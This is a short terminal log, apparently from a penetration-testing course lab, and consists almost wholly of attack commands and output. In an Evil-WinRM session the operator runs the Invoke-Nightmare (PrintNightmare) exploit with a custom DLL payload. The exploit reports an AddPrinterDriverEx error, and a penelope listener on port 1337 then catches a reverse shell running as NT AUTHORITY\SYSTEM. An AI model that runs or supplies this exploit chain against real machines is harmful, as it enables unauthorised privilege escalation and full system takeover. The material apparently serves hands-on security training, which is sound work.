 *Evil-WinRM* PS C:\Users\tony\Documents> invoke-nightmare -dll c:\windows\temp\pwn.dll
[+] using user-supplied payload at c:\windows\temp\pwn.dll
[!] ignoring NewUser and NewPassword arguments
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e9
7\Amd64\mxdwdrv.dll"
[!] AddPrinterDriverEx failed
At line:1 char:1
+ invoke-nightmare -dll c:\windows\temp\pwn.dll
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-Nightmare
*Evil-WinRM* PS C:\Users\tony\Documents>
CPTS/day08/driver via C v16.2.0-gcc
❯ penelope -p 1337
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>